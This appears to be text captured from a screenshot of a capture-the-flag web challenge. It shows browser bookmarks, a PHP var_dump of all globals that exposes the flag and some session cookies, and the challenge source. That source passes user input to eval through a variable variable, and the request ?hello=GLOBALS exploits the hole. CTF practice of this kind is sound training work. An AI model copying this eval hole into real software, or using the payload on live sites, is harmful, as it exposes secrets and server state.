 ef71169b561e4bf790e9648051a16d9200732381afe64af9.changame.ichunqiu.com/?hello=GLOBALS
火狐官方站点 新手上路 常用网址 京东商城 BugkuCTF - 练习平台 111.198.29.45:49253/ [WeChall] Training: ... CTF 在线工具 绿盟安全开发管控平台 攻防世界 CTF资源库|CTF工具下... 移动设备上的书签
array(9) { ["_GET"]=> array(1) { ["hello"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(7) { ["UM_distinctid"]=> string(61) "172d1d2c0a6122-026705836e5f898-4c302c7d-
144000-172d1d2c0a7397" ["chkphone"]=> string(33) "acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O" ["Hm_lvt_2d0601bd28de7d49818249cf35d95943"]=> string(43)
"1593527742,1593613373,1593698098,1593932673" ["browse"]=> string(102)
"CFlaTxUYU0BfV1hGVQJTRFBZSkdeQ1lYWVVFR11RW0RTUVtPX0VLTgBZXUNdQlpOGllZTFRTW0VbU0VFWVxZRklRWU9bSVNHWUFTCA" ["ci_session"]=> string(40)
"dacf8b9d2a0657d25ea35d08fa9795cdf9b31302" ["Hm_lpvt_2d0601bd28de7d49818249cf35d95943"]=> string(10) "1593932688" ["__jsluid_h"]=> string(32) "f55a86ffacbe8409d4bd9ff79be5369e" }
["_FILES"]=> array(0) { } ["_REQUEST"]=> array(1) { ["hello"]=> string(7) "GLOBALS" } ["flag"]=> string(38) "flag在一个长度为6的变量里面" ["d3f0f8"]=> string(42) "flag{98363038-b3fa-428b-
b8f0-87a9c3c14a5e}" ["a"]=> string(7) "GLOBALS" ["GLOBALS"]=> *RECURSION* } <?php
include "flag.php";
$a = @$_REQUEST['hello'];
if(!preg_match('/^\w*$/',$a )){
die('ERROR');
}
eval("var_dump($$a);");
show_source(__FILE__);
?>